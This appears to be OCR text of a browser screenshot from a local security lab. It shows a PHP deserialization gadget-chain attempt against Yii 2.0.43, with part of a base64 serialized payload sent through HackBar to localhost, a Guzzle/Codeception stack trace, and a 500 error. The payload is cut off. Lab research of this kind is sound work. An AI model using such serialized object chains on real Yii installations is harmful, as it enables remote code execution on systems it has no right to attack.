 localhost:8080/?r=test&test=TzoyMjoiR3V6emxlSHR0cFxQc3I3XFN0cmVhbSI6Mjp7czozMDoiAEd1enpsZUh0dHBcUHNyN1xTdHJlYW0Ac3RyZWFtIjtPOjI3OiJDb2RlY2VwdGlvbl... t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... yii 2.0.42 最新反序... Jboss漏洞利用总结... » 阅读清单
Elements Console Sources HackBar » 1
PHP User Error – yii\base\ErrorException
GuzzleHttp\Psr7\Stream::__toString exception: TypeError: stream_get_contents() expects parameter
1 to be resource, object given in
D:\phpstudy_pro\WWW\yii2.0.43\vendor\guzzlehttp\psr7\src\Stream.php:100
Stack trace:
#0 D:\phpstudy_pro\WWW\yii2.0.43\vendor\guzzlehttp\psr7\src\Stream.php(100):
stream_get_contents(Object(Codeception\Util\XmlBuilder))
#1 D:\phpstudy_pro\WWW\yii2.0.43\vendor\guzzlehttp\psr7\src\Stream.php(83):
GuzzleHttp\Psr7\Stream->getContents()
#2 D:\phpstudy_pro\WWW\yii2.0.43\vendor\yiisoft\yii2\web\Response.php(1116):
GuzzleHttp\Psr7\Stream->__toString()
#3 D:\phpstudy_pro\WWW\yii2.0.43\vendor\yiisoft\yii2\web\Response.php(344): yii\web\Response-
>prepare()
#4 D:\phpstudy_pro\WWW\yii2.0.43\vendor\yiisoft\yii2\base\Application.php(398): yii\web\Response-
>send()
#5 D:\phpstudy_pro\WWW\yii2.0.43\web\index.php(12): yii\base\Application->run()
#6 {main}
1. in D:\phpstudy_pro\WWW\yii2.0.43\vendor\guzzlehttp\psr7\src\Stream.php at line 89
80 if ($this->isSeekable()) {
81 $this->seek(0);
82 }
83 return $this->getContents();
84 }
Load URL
Split URL
Execute
http://localhost:8080/?
r=test&test=TzoyMjoiR3V6emxlSHR0cFxQc3I3XFN0
cmVhbSI6Mjp7czozMDoiAEd1enpsZUh0dHBcUHNy
Post data Referer User Agent Cookies
Clear All
Console
top ▼ Filter Default levels ▼ No Issues
GET http://localhost:8080/?r=t :8080/?r=test&test=T…hYmxlIjtiOjA7fQ==:1
est&test=TzoyMjoiR3V6emxlSHR0cFxQc3I3XFN0cmVhbSI6…oxOiIxIjt9fXM6MzI6IgBH
dXp6bGVIdHRwXFBzcjdcU3RyZWFtAHNlZWthYmxlIjtiOjA7fQ== 500 (Internal
Server Error)
>